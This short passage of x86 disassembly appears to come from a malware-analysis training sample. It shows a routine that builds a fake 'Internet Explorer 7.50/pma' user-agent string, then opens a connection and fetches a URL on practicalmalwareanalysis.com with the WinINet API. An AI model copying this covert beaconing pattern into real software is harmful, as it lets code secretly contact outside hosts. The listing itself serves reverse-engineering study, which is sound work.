 dwNumberOfBytesRead= dword ptr -8
var_4= dword ptr -4
arg_0= dword ptr  8
push    ebp
mov     ebp, esp
sub     esp, 230h
mov     eax, [ebp+arg_0]
push    eax
push    offset aInternetExplor ; "Internet Explorer 7.50/pma%d"
lea     ecx, [ebp+szAgent]
push    ecx             ; char *
call    _sprintf
add     esp, 0Ch
push    0               ; dwFlags
push    0               ; lpszProxyBypass
push    0               ; lpszProxy
push    0               ; dwAccessType
lea     edx, [ebp+szAgent]
push    edx             ; lpszAgent
call    ds:InternetOpenA
mov     [ebp+hInternet], eax
push    0               ; dwContext
push    0               ; dwFlags
push    0               ; dwHeadersLength
push    0               ; lpszHeaders
push    offset szUrl    ; "http://www.practicalmalwareanalysis.com"...
mov     eax, [ebp+hInternet]
push    eax             ; hInternet
call    ds:InternetOpenUrlA
mov     [ebp+hFile], eax
cmp     [ebp+hFile], 0
jnz     short loc_4010B1